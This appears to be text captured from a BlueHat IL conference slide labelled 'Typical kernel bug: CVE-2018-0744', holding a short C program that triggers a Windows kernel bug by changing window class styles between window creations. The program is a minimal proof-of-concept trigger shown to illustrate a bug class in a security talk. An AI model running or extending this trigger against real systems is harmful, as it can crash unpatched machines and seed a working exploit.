 BlueHat IL
Microsoft
Typical kernel bug: CVE-2018-0744
int main(int argc, char **argv) {
WNDCLASSEX WindowClass = {0};
HWND WindowA, WindowB, WindowC;
ATOM Atom;
WindowClass.cbSize = sizeof(WNDCLASSEX);
WindowClass.lpfnWndProc = DefWindowProc;
WindowClass.lpszClassName = "Class";
Atom = RegisterClassEx(&WindowClass);
WindowA = CreateWindowEx(0, MAKEINTATOM(Atom), "One", 0, CW_USEDEFAULT,
0, 128, 128, NULL, NULL, NULL, NULL);
SetClassLong(WindowA, GCL_STYLE, CS_CLASSDC);
WindowB = CreateWindowEx(0, MAKEINTATOM(Atom), "Two", 0, CW_USEDEFAULT,
0, 128, 128, NULL, NULL, NULL, NULL);
GetDC(WindowA);
SetClassLong(WindowA, GCL_STYLE, CS_CLASSDC | CS_OWNDC);
WindowC = CreateWindowEx(0, MAKEINTATOM(Atom), "Three", 0, CW_USEDEFAULT,
0, 128, 128, NULL, NULL, NULL, NULL);
}